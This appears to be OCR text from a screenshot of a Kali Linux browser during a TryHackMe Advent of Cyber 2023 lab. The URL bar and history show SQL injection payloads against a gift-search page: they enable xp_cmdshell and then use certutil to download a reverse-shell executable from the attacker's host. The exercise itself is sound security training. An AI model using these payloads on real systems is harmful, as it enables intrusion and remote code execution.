 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.11.10.220 11:19
TryHackMe | Advent of Cy Search Results | Worst Grum
10.10.69.158/giftresults.php?age='; EXEC xp_cmdshell 'certutil -urlcache -f http://10.11.10.220:8000/reverse.exe C:\Windows\Temp\reverse.exe'; -- 120%
Kali Linux Kali Tools Kali Do
Apache2 Ubuntu Default Page: It works — http://192.168.0.169
Advent of Cyber 2023 — http://10.10.5.51
TryHackMe | Cyber Security Training — tryhackme.com
Hack the Server Door | TryHackMe — http://10.10.121.208:8000/pin.php
Search Results | Worst Grumpy Company — http://10.10.69.158/giftresults.php?age='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; --
AntarctiCrafts Website — http://10.10.219.162/login.php
Jupyter Server — http://10.10.103.7:8888/login?next=/lab?
10.10.81.35 — http://10.10.81.35/index.php?page=arbitrary-file-inclusion.php
This time, search with:
Gift Search Results
Sorry, your search returned no results.
Search
Age: Child
Interests:
Toys
Crafts
Gadgets
Budget:
SEARCH
1 3°C
Skyet
Search